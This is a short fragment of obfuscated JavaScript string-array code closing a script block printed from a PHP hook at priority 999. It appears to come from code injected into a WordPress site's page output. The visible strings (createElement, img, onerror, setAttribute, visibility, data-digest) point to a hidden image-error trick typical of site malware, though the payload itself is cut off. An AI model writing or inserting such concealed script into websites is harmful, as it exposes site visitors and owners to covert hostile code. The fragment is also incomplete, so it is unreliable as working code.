_0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);